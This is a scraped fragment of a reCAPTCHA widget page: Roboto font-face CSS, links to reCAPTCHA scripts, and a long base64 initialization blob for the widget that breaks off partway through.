  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SPafwmtCHFLpocUnQT2lnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SPafwmtCHFLpocUnQT2lnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SPafwmtCHFLpocUnQT2lnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4pPdMKvwrFJTsK4LUJ9w6B2wqXCq8OSwqJawp4+w6kNZHrChMKEworCk8OSwoA/KMOvw4LDjHwvwoXDpsOmwqfDoEgaB8KMwooCMwVJBcOnw4HDjsKGwpVAViJNw6EFw4XCpCvCnRFHVcOzw6PCmyLCjsKbb8OOfcO9wrd2wq5vFgUew5DCsXvCrMOQFsOVw7Vww5ZJCcOCwoduwqTDmixMLhY/RHZIw6hFYsK+w6tBw6nDrsO8w4AJw5TDm07ClsKOwqHDoSTDmAsHw6skCEHDsUxNw6nDtkPCvwHCqMOPwr3Ch8KMAMK/wphVwpY6TWV7Yklaw4Flw5nDilfDrMOxwpbCsMKxwqDDiMKVTm1CGzMwNUhKOX3DlMKDwocRw41ZFMKna8Osw4nCr8OwKcOtwq/CgUgkBcOINX/CkVAow4LDuwjCil0tQsOWw7ESw7/[base64]/BR7Cl8KSc3/DgB/[base64]/ClcK/w44vw4JOw4wjPsK0w71dw6dvBDzDjw7Cu8Kdw7s9w44Iw5PCn8KvHcKvTwrDi8OcBsO7BV7CisKoKTTDplpncwPDtiPDpUkOYsOhCcK2woXDhsKka8KNwrQrw6UkYzY5wqMEw7PCh8ODfcKDw7gWwoUPF8K1woDCqcK1wp8dFcKhw4pBwq/[base64]/wr8HwojDgGvCoyx8K3PCmcK0I8KiBzHDl2vDkQsew4fCrxtDAcKmwrVaSjzDtMO+wq/DgsOOwrHCrcO/ScOSJMKHZ8ORXMO6w6VxRsKUWQpdwonDkHzDncKsRsOMwrI+ecOmacOfw55iwqISwrXCi8KJRAzDpSTCuT8Jwq/[base64]/Dl8Kbw68pwrTCjUhww5NRf8KoI8KQXsKnS1HDhwtaAVs5BsO4CSIpw6jCkgXCh8KzwofCrsOETxMmwohew7lTJU9Pw4vCnQbChsKGb0jCrBjDkGfDg8KQQFw3OisEw5LCocKoFsK3w4bDjcKndMKkIMOfRT/CmcO1EmPDoMOmGw9Hw6M5ZQoOwplwwqImDsOcwrkew6zClMO8wqEXO2XCkXxsPFvDvnbDhMKHw6DDjMOkFsOMwozDrW5Lw5RlVcKiw6JUQVPCk8KxfMKcwpcPwo1+W1oEFcOTw6/Du8OzbcKSD8ORw6/ClhQEw73ClMKCF8KrdRjDp2UkwqbDmcKSwo7DrcKMw4pOJsO5w4ozLsKePHokwo3DhAcKRGEONh/[base64]/CisOFAyNpB8ONwpBbwpHCtcOiwrM0wqBew6koQMOzwpvDusKNC1TCg8Osw7cTw67Dli4qw5/DvcKaHnYTXzfCrh1BQsKFSX7DksORwqHCkz/CpsOsw5LCucOrwp00QMKia8KEI8KawrvDnGw5wphEwofDtmcbPMKLa8ONUirCu0c7IcKZwqrDqsOePA1fD23CpHnCoFDDg0oSMcOUasOQdUnDtV7DiSHDrX/DtsOMX8OMwqjCocOfw7ZqJDjDicKBCMOXwpTDoMK5KMKtFhsTQBPDgcORGsKsIU4jwq97w5/[base64]/Cug9Hd3tTw5TDlj0+VBp5MMOedcOFDVjDm8KmbcK4w6QBPTdkwrDCpcOzGcKXPAsIHMOFw4zCkg3CgkgdwprDvcOVwqPDs8OtwpvCucKZwpJ9w5fCt8OLfsKSwq/CkFRNwpZ5aWjCiMOJw7DDmcKmLsOffXzDkMOWegXDsGjDnsK9w5loKsKgw4/[base64]/[base64]/[base64]/ThnCghHDlsKPIcK+w6PCicO7YQ/[base64]/HcK2wpFOwq4kw6LCkGQnwqnDolwqwp/Chj82w6nDoUhVb2Z+SsKPw6MPNsObOsOPSsKDHsOgZkQFwq9ILj3DjcO5wq7DpXrCkVkBw59iMsOifsKxwqrDsjAcdsO6w7vCmixCw5/CtcOowpgqw6XCpMKRBBnCv8OFYHUZwqnDisKzw4Viwow8w4LClQtVwqLCg0Raw6rDoMO4GcOEw50YXMK4w6p7w74QwoTDlsOgw6sxKcOpw7rCtsKRw7BKwpvCusOlw4jDt3bCiT0MDkDDi1t4AQ5SZcOuf8OfwrI/wqByw5TDu08Dw4E6wpfDnxTCicODwr/[base64]/CusOZw4Jaw4TCp8KRw7ELDBzDvhnCvBIvw5Y5wrFCMi8Nw6R9WBvDtAsuw4TDjMKQUhJzwqNlw5Ubwr/DnRvCiBTCoMOqw5/DmsKuCCVka8Kgwq7CmynDvnEhJ8OVBsOww5YII8K/wpjCjMO/wp3DsMOwTBZebgTDgFjCqsOdwobCuBQww67CnsOcJ1/CgcKMR8OUNcOUwrvDuwTCmgtlYlrCuEkhwoDCvxFgdcKNKsKmdX7DtkHCjn0XRMOgQcOTwpLCm1UVw7HCmcKBw4pWCyjDgUJOEz/DrwkcwqLDtHjDhEbDqjNKwqoBwoLCkjxYE3MqUsO0J2UBc8KmwoI1w6E5w7AJwpolSj/DqiZbA8OpWcKUw6PCmMOyw6fCvmEwe8O7w6ZsfMOUDWAZS0p8wqk1wotiwp/DjsKufMO6w6DDmcOgbhUPKHLDjsOzwrQKw5NlwqHDsGLCmsKpwqkkwqfCmQXCkMODGDZAOznDr8OqV28/w5jDuADCtMOEw7k7CVJ9wrU9JMO/ZsOuw6JVwqU+Q8O6w4rCssKRRMKAwpVURD/DqVceKsKbd0LCoToCw4PCuDk6wqZVe8KPORvChQLCt8OeanTCk0s5w4lOC8KnCMKxVQomS1rClG7CgcKnXHrCh0vDnGZcMMKHw5Iaw5bCp8KhTSBHEm4NN8Oiw5bDm8OGwpvDs01tw79haUrClcOVU0jDhsOsw7scL8OhwrLCnx46RMKOGEzDsBnCo8KEWBpMw6hHbC/CqQpOw5XDtx7CjEFDw71Iw4XDrkUeCcOgW8KwwoUzwp0Nwo03w4fDtMKBwqnCkhzDv8O0XCfDt8OJUcKZU07CqzsxwpscA8KMw6LCksODw7x/wp94wp4WZR7DlGXDoCcPw4jDj8OtdcOmOndvwo8twr3CrcKnw7DCl8Knw6DChsKGwo9sw5EZDjIawr0sccO5w7nDtw9hLxIPKMKdwp3Dr8OmGHvDmEPDqgxDXsKhw4HDjcKawr/CgVk8w5nCoMORbcO6wq0aA1fCm8O8ZAQZw6jDsxDDvz5cwrxrHFIZQWXDvkHCnsKgICnDkMKKwrkgWsOIwrzDucKvw5/CjsKTwp7Cp0vCqX/Dl8OoaF/CgcOJeEfDpsKTwoLDumbCg8KtPDrCusK5SsK2wq3ChCvDpgdTw7UsIUbCtsOAD8KOJMOwU8OdVsK9wp0AYETCtSbDjMKEX8K+w6bDkwDCvHo6w4nCv8O5wrTChsKnNHrCrcOGw6NDODrCgsKqBXdrTVHCgsKQSg4fU8KQAMKyYcKCw6jCucKSNMO0ccOTw4cvEw/DpsOzwrvCq8KBwowowpfDsjwOe8KEOTTClcO8SClUwpFvwrxWHMOnw6Qmw75LwqzCgV/DtcKOX8Krw5F6wr9mw67CsSUxwrjDqVzCnMOKwp5VaSpfwo/Dl0VwwqdyJsOFw6LCtF9JwobDh8KePMOyHjHDv3XDtEptw5svwq8/IMKGblxvw7/Cj8KOwqnCsMOcwpzDr8KcDsKSTsKTwqHChMKewoLCr8KuI8Ofw58/woBxZsO5w5/CqsOWw4/DncOcw5DCvzkwwonDqF0QETTCl3LCuVxXw7nCuMOzQMKMwr3DssKIwolKcVvDkC3CgcKDw7DCkD87w6MEQsOlwqTCp8Kqw4/[base64]/Dv8OuZmMxwrJiwoTCtMK0wqIFWzZ6QsOLXFPClcOQZQ/DnMO4EsKWb33DpWoFXMKdw5vCsA7Dh8Kzemc/w5gGwrciw6V6JQdMwrJWw4DCl3ZyN8KSQ8K/wq9tS2sBMHPChiwHwp/DiWPDmMORSEbDt8OfFMOiw5LDgMK/[base64]/[base64]/DgC4LwotLIEvClsOQw4nCtsKXw7/CrcOHX8KbecOlw43Cn2bCmsKawpBTw73CnXlVwoLDoMKXNQMtwrvCjwfDsx7CucO9w7vCoH82woRQwr7Co8KJAMKQZcO3dmZjC38dNsK4w4IQw647OhMRcMOtcGQCekTDhjp8TsOuCxEjDsKNLnHCuknChGYIw61hw4/ClsOgw7dBwpzCvBY8EzB8wrvCksO2w4rChk3DmiHDkMOMwphEw7vDhBlLwqDCqVvDssK9w7zDt2kqwqEAw6NXw6fDgl/DmnTDs3XDrsKVBRbDtsOlwq3CrlwPwrx0OsOtwrBPJ8KBUsO3wr7ChsKzdnLDm8KfwocRw4A7w5rCpBRpRXTDtsOawqTCuBRwQ8ORwoHCucKFaD3DkMOfw6FMVsOZwoQ6KMKMwoovBsK0CgTClsKuecOiUWbCvFZAwpp2WF/Di8OZwq3DjsOrw4nDm8OBWhEpw5nDk8OqwoYldyfDg8O4RhDDtMOYExPDu8KHw5ZXesOLcsOXwo8lfSzDjsKvw4/DkBXCu8Kkw5jCn3bCrMKwwpoWUkBPO14zw7jCq8OqazTDtQ4AdMOjw7FjwqAmw7hHAVDCmMONPnvCs8KXK8Oiw4rDvXNIw7/Cv19HwpxswrfDq1fDgMKIwqlnDMKuwqvDtMOWwpjClMOjwp54NUrCpH5re8Opw6jClcKNw4XDs8KpwqrCosKwK8KZZkjCucO7wqZBPVZuBsOAGHXChMK8woDCn8OQecKLw6jDlWvDjMOVwo/DgmQlw4/CgsKZLcO1McOGQnxGFsKsdCJxLAbCkmVsw51ZIARbDMOWw4DDo0rDpEfDtsOsB8OOO8ORwrnCpcKDwpLCjidTwq9/w5sQZyY8wrnDvcK1F0QRdsOKwplRcsO0wpbDq2rChcKuK8KjK8K6SMKYCsK+wodrw6ZLw5wRw64MwrYUdSfCmiLCpUtow5gIw7sfHQHCkcKSwpLCvMKjNFrDo0HDocKkwq/CuAp4w63DmsKyDsOKdcOnwrPDtnZLwojCoAHDucOCwoXCoMKnC8KyHyYqw5/Cg1pXwpwnwqBJL2pncmfCkMKxwo9MVDZMwrzCvUvCigTDgzhoN21mYwATwqR2w5TCqMOwwpjCk8KZYsO1w4BEwpYAwqI/wqLDgsOBw4zDkcK/[base64]/CtcKdw7dUw55oA8KZAV3Du8OuT8OZw6LCnA7Cl8OTw6A3BMO8SQfChMOJMWBDKMOrw4LCrV3DgMOyNmsOwrrDmEPCm8ORwrjDpcO5dQDDsMOwwrXCjFTDoEQRw6rDrMKywpIyw48PwqHCg8Kiwp7DkVLDncK0wo/DvC9wwrpYwqItwpjDmcOcWMObwo53O8O0fcOpSxXChsOPwqwBw6jDlg7CrDZhQB7Cj0YAwozCkk4zLRjCjyjCgMOMQ8KawpoVexrDuMKoK3A8w53CvsOSw7jCvMKlOsOMw4dBEG/[base64]/CvcKtOzHClcK0w4TChQPCv28AfMOqwpjCuXkBI1l2w7vChcKNwrF7w6lDw6vDgyUIwonClMOFwrMNHG7DqcKNLUFRFmLDg8K1wpsSw7FVG8KWEUjDn00eY8KKw6fCgWdEY3BRw6zDiQsjwok8wqbDhWnDg35cOcKAXGXCgsKxwpUQbj3DoQ/Crih6w6HDvMKNVMOsw45hw6/DnsKpG0d0GcOSw5jCkcKndcOmNzbDinthYcKYwp3CrQFPwrQCwqkOVW/DicODVj3Cu19gVcO2w4MMShHCqBPDpMKPw4XCmD3CusOxw4wTwrHCmwBVKy8kf0ozw60tw67DmRXClQnCqlciw4g/DVItZgDDi8OXa8OCw7hWH1gKZxDDhMK/Q0U4bU8wR8OEV8KXDgl7QwTCq8OFUsKTOWF6JiheUCA0wpzDkHVRNcKowojCgTbChxR0w4wawos2MFEOw4jCikDCtXLDuMKgw7Viw5kNOMO7w6kzw7vCkcOxOkvDusOfSMK7GcK+w7fCocOLw7PChX3DgTgMAzvCqiFmK1HCpcOiw7orwo/DicKVwqbDmC4Ywq8SKnzDmSsjwpLDqyHDuGF8wqfCt23DlhvCgsKuw4gHH8O2LsKGw5jDmsK2akAqw5HDrMOUChkTasOzNArDoh4xw6zDq2YBYMKHwopXEijDrUx1w4/DvMOXwoodwpoRwqrDsMOYwo9ZV3bCuAdCwrVkw4fCisOwd8K3w4TDmsKdISlbw54NIcKmAzTDvUt2aw3CpsKkUx7Cr8K+w7/DhhRUwqDCrcOjwpwBw6/[base64]/Du1c3wqV8w53DrFDCjWrCv8K9eMOfSjXDisOXJsK4UsO/cSDClMOuw7zDlkFNH8OdHsKjw4zDvALDkcOzwrnDkcKabsKNw6HClMOJw5PDmTgGR8KrW8K2CBpNW8OiZHnDox7Dk8OZdMK1GsKbwojCosKZPzTDjcK3wp/ChR97wq7CkWh1E8OFfxAcwpXCqyvCosKkw7/ClcK5w7EmNsKYwo7DuMKsSMOuwr0Hwq3DvsK4wrjCgcKBLBMYwpROcinDhVbCtGbDkmDDtFnDrcKEThE7w6PConTCh2oralPDi8OnEMOlwozCvsKiYcOqw7PDuMOqw5lNa0UBZ1YUYVkzw6HDv8Oxwp/Dl2gDdA8hwo7CtDhACMO/E256XsOmDQM1cAzCi8OvwoohE27DpEbDp2DCkMO8cMOBw4ZMXcOrw6jDkGHCqQfCmTrDo8KOLk49woFFwovCoHzDtz8Yw4dtOysFWcK4NsOmw7DCk8OkOXXDqcK2ccO/wrkRbcKrw6syw4HDvzIvYMO2UyFOFMOywqBDw7HCoCPCt3wKLlzDv8KCwoEIwqnDmUfClcKGwpF+w4R+AQLCrSRuwqfCiMKlJsKrw4RBw5FfZsOXQWkMw6TCnwLDocO7w5kycmAsegHCmCXCqwo/wrTDgCXCp8OhbX3Co8K7f2XCt8KAI0Zrw6jDo8KRwoPDm8OnPH0mS8Kbw6h4LRNWw6g6KMK3ecK7w6xYUcKBCh0MdMO3Y8KUw7HDrsKCw5lzTcK6e0rChcK/ekXCqsKcwr7ChF/CjsOGP0h1HMOVw4LDilhNw5nCgsOeC8Ohw5xxS8K2Q2TDvsKcwrvCvDbDhzcwwppUWFFQwr/CnChmw4tow5/[base64]/[base64]/ClF3DnEbCuhhKwpdnw7IcLcOkwp3DgUcPFXJqwpooFHB/[base64]/CpCJzMsO/wo/DlsORHF4fcHhEwqMHSsO+wqnCultCwqh6fBYPw6N3w4HCgSdYYjN2w7tsbsO+JsOCwoTDj8K1w6V4w4XCulbDusOSwrkxDcKXwpBfw4ldHFJzw7MiNMK3FDDDgcO/MsO2Z8KvP8O4CcOxVDbCi8O4HsOIw59mDhUbw4jCkG/DlH7DpMO0RWPCq0wvwr57G8KKwpE5w5F8Z8K0OcOIVgkjCFAbw4ouw5TDthHDgEcRw6fCs8OjViwnfsOGwrzCt3sswpIZeMOsw4TCmcKKwq/ClEbCkl9oeUcRVsKqAcKUTMOlW8KxwodJw5NWw7oIXMKFw6N9PsOiXD1SQcOdwqk+w7rCsQk3dQ95w4kpwpXDuzNzwofDl8KHbTVNKcKKM23DuBzCg8KFdMOCDU7Ct1zCvsK3A8Krw74Uw5nCq8KiCV7CgcORUHgzwrxzWxvCrVfDlCvDu17CqVoxw68/wo9Lw4hjw7Q7w57Dq8OWSsKwSsKowojCh8OgwpNvT8OiKy/DjcKqw6/CscK2wqUTAmjCm3vCicOSLGcjw63DmcOMP0TCkEjDlxUWw7rCj8OWOxBsaWkLwqobwqLCtGEUw5ZiVsO1w5chw5kpwpTChDJXwrtrwrXDoRR4WMKFesOHN3XDo1p1bMOXwpEgwpbCqTdxwroJwpomWMOqw4cOwrHCoMKcw7wyHG/[base64]/Cs0d/[base64]/DvcKlwpTDvC5zwrfCjMOlwphKw5Qhw43DmkEGD1/[base64]/wqDDugHCrXZwdSBFw6TCgmfDlw3DglB8wqPCiADCi2kJw7cZw4nDqTDCvsKIRcOQwqbDm8OUwrEUPjkqw4NPGsOuwpbCsFLDpMKow6VIw6bCi8Ovw6jDuhQbwqvClX9pLsO/DypEwr3DscOTw6PDtTd9ccK/[base64]/CmXfCp8Oww6LCnDTCuMK9w7PDoMKtw51RGR0VKMOowrpZwrh7N8O0JwkqRcKLKXfDg8KeBMKjw6vClgPCiANYa0Vkw7TDvXIyeXfDt8K/CjbCjcOmw7UwZlHDu2LCjsOjw4Ywwr/DssOubxfDpsOVw7ECVMKUwp7CscOnAgArCXvDnm4FwpVUI8OmB8Ouwr8ewqECw6HCrsOqAMKxw7JuwpDDjsOGwr4Lw5bCsG7DtMOVVGlzwrfCi1I+MMOibMOOwoXCrMOyw5vDtXXCnsKaRXwew7LDogfCvEvCrm7DvsKhwoAgwq/ClcO2woZqZSpGA8O8SkEowo/CpQl4agZ3GMOkQ8O2wrzDnTA/wr3Drwt4w47CiMONwp9bwo/Dq2HCnVfDq8KiYcKrdsOIwq84w6FuwpXCh8KkQEZNKibCpcKbwoNUwpfClFlsw456L8K7wpvDicKSO8KGwqnDlMKnw6wSw5MpMWxvw4s5ABDClXjCgsO6Un3DkknDsT9BOsO/[base64]/CtcOnw7dqDg3Cq2RdwpZaw5xVw5dDw5tKw6vCjMOyw45QfsKNDXzDmc